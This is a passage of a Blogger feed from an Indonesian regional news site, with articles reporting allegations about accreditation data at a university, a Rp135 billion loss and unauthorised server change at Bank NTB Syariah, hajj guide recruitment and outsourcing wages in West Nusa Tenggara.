w640-h360-c\/20250723_122615.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8309177082512553256"},"published":{"$t":"2025-07-21T09:57:00.003+08:00"},"updated":{"$t":"2025-07-24T13:14:58.452+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Fakta"}],"title":{"type":"text","$t":"Demi Akreditasi, Universitas UZR Dianggap Palsukan Data di Aplikasi Dikti"},"content":{"type":"html","$t":"\u003Cstyle type='text\/css'\u003E \/*\u003C![CDATA[*\/ html:after { content: \"\"; background: #fff url(https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgtCgYuGcrX4_Xt9DkOIugxh2VtE7rkux7LwDwEdyOhNWeHWPb8jVQui9QOD904bowbxLsSXUCL5aHYgONFuCa67FnL39SptF7cciVDscOH9MhzHFfOup2WRdOO-MG1m47kbuSsHDgAfDT2riRY4JUXOt-gYHbB4ct6veo0PlwMlsdNjkxaHKbLOKuaT_0=s1280) no-repeat; background-size: auto; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 100000; background-position: center; } body { display:none; } @media screen and (max-width:800px) { html:after { background-size: contain; } } \/*]]\u003E*\/ \u003C\/style\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6E-OSLhb2_JeQ7OGWp2LpkcORH7UWy2dxHLfGRclilc_hiu8yiasmsQUOIXn-NU-66wmRxI6eAe4b9EPDRhA5M1I3aOZUQ1OXSzR8Yiq1EmqGkv-1tHm2j9fWqspuc-0hYgIUz-svai_kCPDoUOjrIx5_Occv4S_MtAsyIEyrFl_lp-0lLCFEz_y4iNM\/s800\/Surat-Perpanjangan-Keputusan-Akreditasi-BAN-PT-Apakah-Bisa-Diterbitkan-e1671698100247.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6E-OSLhb2_JeQ7OGWp2LpkcORH7UWy2dxHLfGRclilc_hiu8yiasmsQUOIXn-NU-66wmRxI6eAe4b9EPDRhA5M1I3aOZUQ1OXSzR8Yiq1EmqGkv-1tHm2j9fWqspuc-0hYgIUz-svai_kCPDoUOjrIx5_Occv4S_MtAsyIEyrFl_lp-0lLCFEz_y4iNM\/w640-h360\/Surat-Perpanjangan-Keputusan-Akreditasi-BAN-PT-Apakah-Bisa-Diterbitkan-e1671698100247.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EMataram, DTulis.com\u003C\/b\u003E - Keterangan pihak Universitas berinisial UZR yang menyatakan bahwa salah satu dosennya tidak aktif sejak 2017 dan sementara data masih belum dihapus aplikasi Dikti dianggap bentuk ketidak jujuran sebuah lembaga pendidik, hal ini diungkapkan langsung oleh Ketua Forum Rakyat Lombok Barat (FRL) Aldi.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ELebih lagi, Aldi mengatakan bahwa adanya dugaan praktek maladministrasi yang dilakukan pihak kampus jika melihat klarifikasi dari Universitas UZR.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\"Kalau memang tidak aktif sejak 2017, mengapa namanya tetap digunakan untuk kepentingan akreditasi? Itu bentuk ketidakjujuran lembaga pendidikan terhadap publik. Ini bisa berdampak hukum, termasuk pasal-pasal dalam UU Sistem Pendidikan Nasional dan UU Informasi Publik,” ujar Aldi.\u003C\/p\u003E\u003Cp\u003ESelain itu, Ketua Kobar NTB Nurdin SH juga menduga bahwa Universitas UZR telah melakukan pemalsuan data dan penyesatan publik karena sengaja membiarkan data dosen yang lama tidak aktif di aplikasi Dikti untuk kebutuhan akreditasi saja.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E“Ini bukan sekadar pelanggaran etik, tapi bisa dikategorikan sebagai pemalsuan data dan penyesatan publik, apalagi dilakukan oleh institusi pendidikan tinggi,” tegas Nurdin, S.H., Ketua KOBAR NTB.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8309177082512553256\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/07\/demi-akreditasi-universitas-uzr.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8309177082512553256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8309177082512553256"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/07\/demi-akreditasi-universitas-uzr.html","title":"Demi Akreditasi, Universitas UZR Dianggap Palsukan Data di Aplikasi Dikti"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6E-OSLhb2_JeQ7OGWp2LpkcORH7UWy2dxHLfGRclilc_hiu8yiasmsQUOIXn-NU-66wmRxI6eAe4b9EPDRhA5M1I3aOZUQ1OXSzR8Yiq1EmqGkv-1tHm2j9fWqspuc-0hYgIUz-svai_kCPDoUOjrIx5_Occv4S_MtAsyIEyrFl_lp-0lLCFEz_y4iNM\/s72-w640-h360-c\/Surat-Perpanjangan-Keputusan-Akreditasi-BAN-PT-Apakah-Bisa-Diterbitkan-e1671698100247.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2758337404863312558"},"published":{"$t":"2025-07-18T22:46:00.008+08:00"},"updated":{"$t":"2025-07-20T14:17:09.212+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Fakta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Dugaan Skandal Server Ilegal dan Uang Hilang Rp135 Miliar, NTPW Desak Audit Investigasi Bank NTB Syariah"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmhrStH9vrN0Ug7mTGPuD89DFKbayl_78uOP379FeV-LVCvyNnAMz9570BgMPxxYI-_jyE6pv8mAtxlokZnmq0uaF6FXRDLPGemS6vdafzHLYjVz-8jmLVni7nTO9nGbuuGlZHWpoYg9W7XinxjiNgf3t5Q53LaA-o15eR1AcfMSZalhiGSpL4SZ3cuKI\/s720\/IMG-20250718-WA0040.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"670\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmhrStH9vrN0Ug7mTGPuD89DFKbayl_78uOP379FeV-LVCvyNnAMz9570BgMPxxYI-_jyE6pv8mAtxlokZnmq0uaF6FXRDLPGemS6vdafzHLYjVz-8jmLVni7nTO9nGbuuGlZHWpoYg9W7XinxjiNgf3t5Q53LaA-o15eR1AcfMSZalhiGSpL4SZ3cuKI\/w596-h640\/IMG-20250718-WA0040.jpg\" width=\"596\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMataram,\u0026nbsp; DTulis.com\u003C\/b\u003E – Gonjang-ganjing pengelolaan Bank NTB Syariah kembali mencuat ke permukaan. Diduga kuat, kerugian senilai Rp135 miliar yang dialami bank milik daerah tersebut berkaitan erat dengan penggantian vendor server tanpa izin Bank Indonesia (BI). Hal ini disampaikan oleh Ketua Umum NTB Transparancy And Policy Watch (NTPW), Abdul Hakim, berdasarkan informasi yang diperolehnya dari sumber terpercaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EServer Diganti Diam-diam, Tanpa Izin BI\u003C\/div\u003E\u003Cdiv\u003EMenurut pria yang akrab disapa Bang Akim, dugaan penggantian vendor server bank secara sepihak tanpa izin dari Bank Indonesia atau Otoritas Jasa Keuangan (OJK) merupakan pelanggaran serius terhadap tata kelola perbankan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Ini sangat fatal. Peraturan BI secara jelas mengharuskan setiap perubahan infrastruktur strategis, seperti server, harus seizin BI dan OJK. Jika tidak, maka statusnya ilegal dan membahayakan sistem keuangan bank,” tegas Akim, Jum’at 18 Juli 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPenunjukan vendor untuk pengadaan server dan infrastruktur teknologi informasi dan elektronik (ITE) di bank daerah (Bank Pembangunan Daerah \/ BPD) harus mengikuti peraturan dan ketentuan yang ditetapkan oleh:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E1. Peraturan OJK yang relevan:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPOJK No. 38\/POJK.03\/2016 tentang Penerapan Manajemen Risiko dalam Penggunaan Teknologi Informasi oleh Bank Umum.\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ESEOJK No. 29\/SEOJK.03\/2022 tentang Tata Kelola Teknologi Informasi.\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPOJK No. 11\/POJK.03\/2022 tentang Penyelenggaraan Produk dan\/atau Aktivitas Bank Umum.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E2. Prinsip yang harus diperhatikan dalam penunjukan vendor:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EDue Diligence: Bank wajib melakukan penilaian terhadap calon vendor, termasuk reputasi, legalitas, dan kemampuan teknis.\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EKeamanan Data dan Sistem: Vendor wajib menjamin keamanan data nasabah dan sistem bank (termasuk server).\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPemenuhan Standardisasi: Vendor wajib mematuhi standar ISO 27001, PCI DSS, dan ketentuan lokal lainnya.\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ETransparansi dan Akuntabilitas: Proses pemilihan vendor harus dilakukan secara terbuka dan terdokumentasi.\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EKewajiban Lokalisasi Data: Untuk layanan cloud atau outsourcing, data nasabah wajib disimpan di dalam wilayah Indonesia (sesuai dengan regulasi OJK dan BI).\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPerjanjian Kerja Sama (PKS): Harus memuat SLA (Service Level Agreement), exit strategy, hak audit, dan klausul perlindungan data.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menambahkan, server baru yang digunakan sejak 2023 itu diduga tidak terkoneksi dengan sistem BI dan rentan terhadap peretasan. Dugaan ini terbukti saat bank mengalami serangan siber (hack) menjelang Idul Fitri lalu, yang diduga menyebabkan raibnya dana cadangan umum bank senilai Rp135 miliar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EUang Hilang, Direksi Lempar Tanggung Jawab\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKejadian peretasan ini memicu kekisruhan dalam Rapat Umum Pemegang Saham (RUPS) terakhir. Awalnya, berdasarkan sumber terpercaya menurut Akim, direksi bank berupaya mengalihkan tanggung jawab kerugian kepada institusi bank. Namun, RUPS menolak dan memutuskan bahwa kerugian tersebut menjadi tanggung jawab pribadi direksi yang mengganti vendor tanpa izin.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Keputusan mengganti server diduga diambil tanpa alasan teknis yang jelas dan disinyalir masih dalam masa kontrak vendor lama. Jadi jelas, ini pelanggaran. Direksi harus bertanggung jawab, bukan membebankan keuangan bank,” tegas Akim.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDesakan Audit Investigasi: Mengapa Gubernur NTB Bungkam?\u003C\/div\u003E\u003Cdiv\u003ESementara itu anggota Komisi III DPRD NTB, H Muhammad Aminurlah, mengungkapkan dalam RUPS terakhir, telah dikeluarkan rekomendasi resmi untuk dilakukan audit investigasi menyeluruh terhadap pengelolaan Bank NTB Syariah, terutama menyangkut hilangnya dana dan dugaan korupsi dalam pemberian kredit bermasalah. Namun hingga kini, Gubernur NTB sebagai pemegang saham mayoritas belum juga menindaklanjutinya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Ini jelas menunjukkan lemahnya political will gubernur. Rekomendasi RUPS adalah mandat yang wajib dilaksanakan. Jika tidak, maka publik patut curiga ada yang ingin ditutup-tutupi,” kata anggota Dewan yang dikenal vokal ini.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EModus Lain: Sangon Diam-diam hingga Kredit Macet Puluhan Miliar\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETak hanya masalah server dan dana hilang,\u0026nbsp; Muhammad Aminurlah atau akrab disapa Bang Maman ini juga mengungkap dugaan adanya upaya diam-diam mencairkan sangon 48 kali gaji kepada salah satu mantan direktur, senilai hampir Rp3 miliar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kalau tidak ada intervensi dari salah seorang tokoh yang mendapatkan bocoran soal itu, uang itu mungkin sudah cair. Ini sistem sudah sangat tidak sehat. Ada elite bank yang masih bermain di dalam,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMaman juga menyinggung soal adanya dugaan kredit bermasalah ratusan miliar yang diberikan kepada pihak tertentu, namun diduga kuat tidak sepenuhnya sampai ke penerima dan agunan yang diagunkan diduga tidak sesuai dengan nilai kredit. “Ada potensi penyimpangan yang sangat serius. OJK hanya mencatat berdasarkan dokumen, tapi tidak menyentuh substansi aliran dana sebenarnya,” ungkapnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBangkrut atau Turun Kelas? Ancaman Nyata Bank NTB Syariah saat ini, dengan dugaan hilangnya dana besar dan kepercayaan nasabah yang mulai terkikis, Bank NTB Syariah terancam turun kelas menjadi BPR (Bank Perkreditan Rakyat). Terlebih, bank belum memenuhi ketentuan modal inti minimum yang kini dinaikkan menjadi Rp6 triliun oleh OJK.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kalau ada gelombang penarikan dana besar-besaran (RUSH), bank ini bisa kolaps. Makanya penting segera ada audit investigasi menyeluruh sebelum penunjukan manajemen baru,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETuntutan Mendesak: Transparansi, Audit, dan Tanggung Jawab Maman dan NTPW sepakat bahwa masalah ini tidak bisa dibiarkan berlarut-larut. Pemerintah Provinsi dan OJK harus bersikap tegas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kita sedang bicara uang rakyat. Jangan tunggu bank ini ambruk dulu baru bergerak. Audit harus dilakukan sekarang juga, dan siapapun yang lalai harus bertanggung jawab,” tutupnya.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2758337404863312558\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/07\/dugaan-skandal-server-ilegal-dan-uang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2758337404863312558"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2758337404863312558"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/07\/dugaan-skandal-server-ilegal-dan-uang.html","title":"Dugaan Skandal Server Ilegal dan Uang Hilang Rp135 Miliar, NTPW Desak Audit Investigasi Bank NTB Syariah"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmhrStH9vrN0Ug7mTGPuD89DFKbayl_78uOP379FeV-LVCvyNnAMz9570BgMPxxYI-_jyE6pv8mAtxlokZnmq0uaF6FXRDLPGemS6vdafzHLYjVz-8jmLVni7nTO9nGbuuGlZHWpoYg9W7XinxjiNgf3t5Q53LaA-o15eR1AcfMSZalhiGSpL4SZ3cuKI\/s72-w596-h640-c\/IMG-20250718-WA0040.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2175914519862166297"},"published":{"$t":"2025-02-04T20:48:00.001+08:00"},"updated":{"$t":"2025-02-04T20:48:03.178+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Fakta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Kebanyakan Pejabat yang Lulus, Logis NTB Minta Kanwil Kemenag NTB Transparan dalam Perekrutan"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOXXiePUp7foSnpnHy_mRt-yu01Q4aK3pgvlsiTeYD0f5HDwaQAUGT2ZATJzw20FbSOmpAFMWWCiPeEXadd2f1vu1toixrnjTjspw1c-HdLT6ulW1ncsGxx3NF6Mb8Kn4Hqt6yW34iZAQAH-qpirb5vuH2Tu62if_kY6xXn0pRoWLTyiFjMb6DAqzCdU\/s1280\/20250204_204442.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOXXiePUp7foSnpnHy_mRt-yu01Q4aK3pgvlsiTeYD0f5HDwaQAUGT2ZATJzw20FbSOmpAFMWWCiPeEXadd2f1vu1toixrnjTjspw1c-HdLT6ulW1ncsGxx3NF6Mb8Kn4Hqt6yW34iZAQAH-qpirb5vuH2Tu62if_kY6xXn0pRoWLTyiFjMb6DAqzCdU\/w640-h360\/20250204_204442.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMataram, DTulis.com\u003C\/b\u003E - Logis NTB curiga atas rekrutmen pembimbing haji yang dilakukan oleh Kanwil Kementrian Agama Provinsi Nusa Tenggara Barat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapu yang lulus rekrutmen itu kebanyakan pejabat dan anggota DPR.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDirektur Logis NTB Fihirrudin menduga, 99 persen yang lulus rekrutmen itu adalah titipan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Untuk itu, kami meminta pertanggung jawaban dari Kanwil Kemenag NTB untuk membuka secara transparan proses perekrutan seperti apa,\" ujarnya kepada media ini, Selasa (4\/2\/2025).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut, ia juga mengatakan ada dua tahapan yang harus dilalui oleh peserta yakni Computer Assisted Test (CAT) dan Wawancara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"CAT itu memang tidak bisa dibohongi, tapi score penilaian CAT itu 80 persen,\u0026nbsp; Interview 60 persen.\u0026nbsp; Saya menduga permainan itu ada di interview,\" terangnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut, Direktur Logis NTB menambahkan bahwa kenapa perekrutan ini penuh dengan permainan, dikarenakan kebanyakan yang lulus adalah Bupati, Anggota DPR, Ketua DPR, Kepala OPD dan Pejabat Eslon II.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Seharusnya yang jadi pembimbing itu adalah Ustadz, Kiai yang memang betul-betul paham terhadap rukun dan pelaksanaan serta tata cara pembimbing ibadah haji, \" jelasnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, Fihirrudin juga mengatakan bahwa seharusnya Kanwil Kemenag NTB memberikan kesempatan kepada masyarakat dan hadiah bagi ulama-ulama yang ada di NTB.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kalo pejabat ingin cepat berangkat ya pake Haji Furoda atau Haji ONH Plus. Jangan Dzolim sama rakyat, karena ini adalah ibadah,\" ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Jangan sampai mereka yang pulang bukan mendapatkan haji yang mabrur, tapi mereka mendapatkan haji yang mardud. Yang tidak ada balasannya \" tutup Direktur Logis NTB\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2175914519862166297\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/02\/kebanyakan-pejabat-yang-lulus-logis-ntb.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2175914519862166297"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2175914519862166297"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/02\/kebanyakan-pejabat-yang-lulus-logis-ntb.html","title":"Kebanyakan Pejabat yang Lulus, Logis NTB Minta Kanwil Kemenag NTB Transparan dalam Perekrutan"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15621643309685991785"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOXXiePUp7foSnpnHy_mRt-yu01Q4aK3pgvlsiTeYD0f5HDwaQAUGT2ZATJzw20FbSOmpAFMWWCiPeEXadd2f1vu1toixrnjTjspw1c-HdLT6ulW1ncsGxx3NF6Mb8Kn4Hqt6yW34iZAQAH-qpirb5vuH2Tu62if_kY6xXn0pRoWLTyiFjMb6DAqzCdU\/s72-w640-h360-c\/20250204_204442.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6555171060549536826"},"published":{"$t":"2025-02-04T17:07:00.000+08:00"},"updated":{"$t":"2025-02-04T17:07:05.568+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Fakta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok Barat"}],"title":{"type":"text","$t":"Forum Rakyat Soroti Upah Pekerja Outsourcing di Lombok Barat dan Kepesertaan BPJS Ketenagakerjaan"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguJUJWRMz4Y22iYXJ1cWzbic0nJnwXqN_yk49rtvVW0vxWB2nJKZ4le5g5c5dQ2Zv48CduguoRMam_a66bw2HxRVZc4NjbVIZ7Tzuw_0QYL2E08nLU610Ra1uYxuQRslmdmXrnwhXK753zz6T7zvW_RU25iEVtNR6B1atC4qTVOVOMSJz7N14QAI8zx8o\/s679\/images%20(12)%20(21).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"452\" data-original-width=\"679\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguJUJWRMz4Y22iYXJ1cWzbic0nJnwXqN_yk49rtvVW0vxWB2nJKZ4le5g5c5dQ2Zv48CduguoRMam_a66bw2HxRVZc4NjbVIZ7Tzuw_0QYL2E08nLU610Ra1uYxuQRslmdmXrnwhXK753zz6T7zvW_RU25iEVtNR6B1atC4qTVOVOMSJz7N14QAI8zx8o\/w640-h426\/images%20(12)%20(21).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELombok Barat, DTulis.com\u003C\/b\u003E – Forum Rakyat Lombok Barat\u0026nbsp; menyoroti perusahaan outsourcing penyedia jasa Cleaning Service di Lombok Barat yang diduga membayar upah pekerja di bawah standar Upah Minimum Regional (UMR).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESekjen Forum Rakyat Lombok Barat, M. Alfatih, SH, menjelaskan bahwa banyak perusahaan outsourcing dari luar daerah yang mendapatkan kontrak besar dengan instansi pemerintah hingga rumah sakit, namun tetap membayar pekerja mereka di bawah UMR.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Seharusnya perusahaan penyedia jasa kebersihan ini mengikuti aturan daerah, yaitu menggunakan standar UMR Kabupaten Lombok Barat sebagai tolak ukur dalam pemberian upah. Apalagi tugas para pekerja Cleaning Service cukup berat dan memerlukan tenaga ekstra,” ujarnya kepada media ini, Sabtu (4\/2\/2025).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKepesertaan BPJS Ketenagakerjaan Jadi Sorotan\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr 